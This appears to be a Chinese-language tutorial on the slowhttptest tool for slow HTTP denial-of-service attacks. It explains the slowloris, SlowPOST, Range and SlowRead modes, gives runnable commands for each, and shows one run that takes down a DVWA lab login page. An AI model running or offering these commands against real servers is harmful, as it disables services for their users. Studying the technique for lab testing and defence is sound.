slowhttptest

slowhttptest是实现慢速拒绝服务攻击的代表,提供四种方法实现目标连接池的耗尽,使得服务器完全无法接受新的请求。

HTTP应用层拒绝服务攻击工具

利用低带宽慢速拒绝服务(http syn)

针对apache、tomcat(最新版本已修复此漏洞)

ulimite -n 65539(修改,操作系统支持最大为65539)

支持代理

原理

大量消耗目标并发连接池:应用层的连接池一旦建立起来就不占用这个资源,若果许多连接都占在这里,不完全建立,就会占用着资源。

缓慢发送不完整的http请求,服务器等待并保持连接

该工具实施攻击的方式

slowloris:http请求头只发一个\r\n(正常是两个),服务器会一直等第二个\r\n

SlowPOST:content-length声明长度,但body部分缓慢发送

Range:向服务器发送恶意range请求范围

SlowRead:慢速读取接受服务器返回数据

命令执行

HTTP Post模式

slowhttptest -c 10000 -B -g -o body_stats -i 110 -r 200 -s 8192 -t FAKEVERB -u URL -x 10 -p 3

-c 建立多少个连接(linux默认是1024,该命令最多支持65539,ulimit -n 65539,操作系统层面)

-B body

-g -o 输出日志body_stats

-i 每个连接中间间隔的时间

-r 连接速率

-s content-length

-t 请求方式,自定义

-u

-x 最大发字节的长度

-p 超时

修改操作系统最大并发值



命令:slowhttptest -c 10000 -B -g -o body_stats -i 110 -r 200 -s 8192 -t FAKEVERB -u http://192.168.11.153/dvwa/login.php -x 10 -p 3

service available NO

slowloris模式

slowhttptest -c 1000 -H -g -o header_stats -i 10 -r 200 -t GET -u URL -x 24 -p 3

Range模式

slowhttptest -R -u URL -t HEAD -c 100 -a 10 -b 3000 -r 500

SlowRead模式

slowhttptest -c 8000 -X -r 200 -w 512 -y 1024 -n 5 -z 32 -k 3 -u URL -p 3

本文介绍了slowhttptest工具,它用于执行慢速拒绝服务(DoS)攻击,通过四种方法消耗目标服务器的并发连接池。详细阐述了其工作原理,如slowloris、SlowPOST、Range和SlowRead攻击方式,并提供了多个命令实例来展示如何执行这些攻击。此外,还提到了如何调整操作系统参数以增加连接限制。

本文介绍了slowhttptest工具,它用于执行慢速拒绝服务(DoS)攻击,通过四种方法消耗目标服务器的并发连接池。详细阐述了其工作原理,如slowloris、SlowPOST、Range和SlowRead攻击方式,并提供了多个命令实例来展示如何执行这些攻击。此外,还提到了如何调整操作系统参数以增加连接限制。

927

927